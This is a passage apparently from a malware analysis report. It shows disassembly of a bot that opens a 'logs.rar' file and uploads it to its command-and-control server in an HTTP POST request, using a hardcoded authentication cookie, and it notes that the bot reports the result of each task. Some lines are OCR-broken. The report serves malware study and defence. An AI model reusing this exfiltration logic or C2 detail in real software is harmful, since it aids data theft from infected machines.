00408276 00408276 loc_408276: ; hTemplateFile 00408276 push 0 00408278 push 0 ; dwFlagsAndAttributes 0040827A push 3 ; dwCreationDisposition 0040827C push 0 ; lpSecurityAttributes 0040827E push 1 ; dwShareMode 00408280 push 80000000h ; dwDesiredAccess 00408285 push offset aLogs_rar_0 ; "logs.rar" 0040828A call ds:CreateFileW 00408290 mov [ebp+hFile], eax 00408296 cmp [ebp+hFile], 0FFFFFFFFh 0040829D jz short loc_408302
0040829F push 0 ; lpFileSizeHigh 004082A1 mov edx, [ebp+hFile] 004082A7 push edx ; hFile 004082A8 call ds:GetFileSize 004082AE mov [ebp+var_140], eax 004082B4 mov eax, [ebp+hFile] 004082BA push eax ; hObject 004082BB call ds:CloseHandle 004082C1 cmp [ebp+var_140], 0 004082C8 jbe short loc_4082F7
004082CA mov ecx, [ebp+lpBuffer] 004082D0 push ecx ; lpFileName 004082D1 mov edx, [ebp+arg_C] 004082D4 add edx, 618h 004082DA push edx ; lpWideCharStr 004082DB call _sendFile 004082E0 add esp, 8 004082E3 movzx eax, al 004082E6 test eax, eax 004082E8 jz short loc_4082F5
Wrapping the file in a POST request:
00410202 add esp, 4 00410205 mov esi, eax 00410207 add esi, [ebp+var_1C] 0041020A add esi, [ebp+nNumberOfBytesToRead] 0041020D mov eax, [ebp+var_2C] 00410210 push eax ; Str 00410211 call strlen 00410216 add esp, 4 00410219 lea ecx, [esi+eax+2] 0041021D mov [ebp+var_C], ecx 00410220 push 400h ; dwSize 00410225 call allocBuffer 0041022A add esp, 4 0041022D mov [ebp+buf], eax 00410230 mov edx, [ebp+var_24] 00410233 push edx 00410234 mov eax, [ebp+var_C] 00410237 push eax 00410238 mov ecx, [ebp+name] 0041023B push ecx 0041023C mov edx, [ebp+var_4] 0041023F push edx 00410240 push offset aPostSHttp1_0_2 ; "POST %s HTTP/1.0\r\nHost: %s\r\nCookie:"... 00410245 mov eax, [ebp+buf] 00410248 push eax ; LPSTR 00410249 call ds:wsprintfA 0041024F add esp, 18h 00410252 mov [ebp+var_35], 0 00410256 mov ecx, dword ptr [ebp 00410259 push ecx 0041025A mov edx, [ebp+name] 0041025D push edx 0041025E call sub_40FBB0 00410263 add esp, 8 00410266 mov [ebp+s], eax 00410269 cmp [ebp+s], 0FFFFFFFFh 0041026D jz loc_41032F
; CHAR aPostSHttp1_0_2[] aPostSHttp1_0_2 db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: _sendFile+230↑o db 'Host: %s',0Dh,0Ah db 'Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3',0Dh,0Ah db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20' db '100101 Firefox/35.0',0Dh,0Ah db 'Connection: close',0Dh,0Ah db 'Content-Length: %d',0Dh,0Ah db 'Content-Type: multipart/form-data; boundary=---------------------' db '------%d',0Dh,0Ah
00410273 mov
Also, success and failure of every task requested by the C&C is reported by the bot:
13/16